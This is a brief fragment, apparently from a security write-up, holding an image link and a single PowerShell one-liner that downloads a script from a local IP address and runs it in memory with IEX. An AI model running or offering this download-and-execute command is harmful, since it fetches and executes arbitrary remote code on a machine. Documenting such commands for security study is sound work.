 powershell -c IEX (New-Object System.Net.Webclient).DownloadString(‘http://192.168.10.11/test.ps1’)